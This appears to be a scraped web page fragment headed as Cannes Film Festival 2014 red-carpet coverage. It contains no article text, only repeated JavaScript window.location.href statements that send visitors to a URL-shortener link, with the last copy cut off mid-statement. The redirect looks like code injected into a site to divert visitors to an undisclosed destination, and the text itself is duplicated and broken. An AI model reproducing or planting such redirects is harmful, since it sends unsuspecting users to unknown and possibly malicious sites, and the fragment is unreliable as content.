
Cannes Film Festival (Day 7) – Red Carpet
May 26, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =